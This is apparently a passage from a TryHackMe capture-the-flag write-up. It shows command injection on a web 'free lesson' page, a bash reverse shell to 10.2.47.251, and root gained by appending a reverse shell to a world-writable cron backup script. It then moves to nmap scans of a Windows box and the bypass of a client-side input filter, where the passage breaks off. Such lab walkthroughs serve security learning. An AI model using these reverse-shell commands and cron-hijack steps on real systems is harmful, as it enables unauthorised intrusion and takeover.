
Now we get the shell of serv2 :D, Let’s go to flag in /var/lib/rary.

Port 8002
After port 8001 we gonna to take a look at port 8002 and here the page :

Then we can create accound Sign me Up and after sign up there can’t working, now just take a look at try free lesson and check id echo `id`;.

then we can get any shell from this:
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.2.47.251/9001 0>&1' ");

then nc -lvnp 9001.

So we can get flag in /var/www/serv4/index.php
serv3@web-serv:/var/www/serv3/public$ cat /var/www/serv4/index.php
THM{Ym---------------------------zZh}
Privilage Escalation
First i do checking crontab and there is have some process backup and its running on root. /etc/crontab:
serv3@web-serv:/var/www/serv3/public$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * root /home/serv3/backups/backup.sh
Since file permission is can be execute, then we can change backup.sh to all user chmod 777 /home/serv3/backups/backup.sh and add code execution like this echo 'bash -i >& /dev/tcp/10.2.47.251/9003 0>&1' >> /home/serv3/backups/backu.sh, the last of it is prepare the netcat nc -lvnp 9003. Wait until we can hit in nc.

Then wait it

Now we have the root user, so you can grab any flag or all flag if you want :D. the flag of root will be in /root/root.txt
Medium
Scanning
Let’s just scanning full port of the box : ` nmap 10.10.59.182 -p- –min-rate 10000 `
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-18 17:22 WIB
Nmap scan report for 10.10.59.182
Host is up (0.39s latency).
Not shown: 65529 filtered ports
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3269/tcp open globalcatLDAPssl
3389/tcp open ms-wbt-server
Nmap done: 1 IP address (1 host up) scanned in 66.55 seconds
Now let’s enumeration all port : nmap 10.10.59.182 -p80,135,139,445,3269 -sC -sV
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-18 17:25 WIB
Nmap scan report for 10.10.59.182
Host is up (0.37s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: PhotoStore - Home
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
3269/tcp open tcpwrapped
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: -2s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2021-03-18T10:25:46
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 72.26 seconds
Let’s take a look at port 80 :

Now let’s signup and login this website then will be able go to dashboard.

then i’m gonna to test upload file .jpg and this happens.

if we clicked then web show us the image.

and after looking around i found script.js which is we can disable it and try any command injection in username.
$('input[name="username"]').keyup(function(){
let username = $(this).val();
$(this).val( username.replace(/([^a-zA-Z0-9])/g,'') );
});
i’m trying go to profile , then disable the script.js. I’m trying disable it in mozila firefox which just going to inspect then go to network and disable it.

Now trying to get




Comments